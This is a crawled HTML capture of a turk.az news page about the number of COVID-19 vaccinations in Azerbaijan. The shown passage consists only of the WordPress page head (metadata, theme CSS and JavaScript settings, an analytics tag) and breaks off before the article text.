

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/az%C9%99rbaycanda-covid-19-%C9%99leyhin%C9%99-peyv%C9%99nd-olunanlarin-sayi-aciqlandi/
body_size: 40630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Azərbaycanda COVID-19 əleyhinə peyvənd olunanların sayı açıqlandı | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Azərbaycanda COVID-19 əleyhinə peyvənd olunanların sayı açıqlandı Şərh Qidalandırıcısı" href="https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycanda-covid-19-%25c9%2599leyhin%25c9%2599-peyv%25c9%2599nd-olunanlarin-sayi-aciqlandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycanda-covid-19-%25c9%2599leyhin%25c9%2599-peyv%25c9%2599nd-olunanlarin-sayi-aciqlandi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/48343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/" />
<link rel='shortlink' href='https://www.turk.az/?p=48343' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ede03ecb14";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 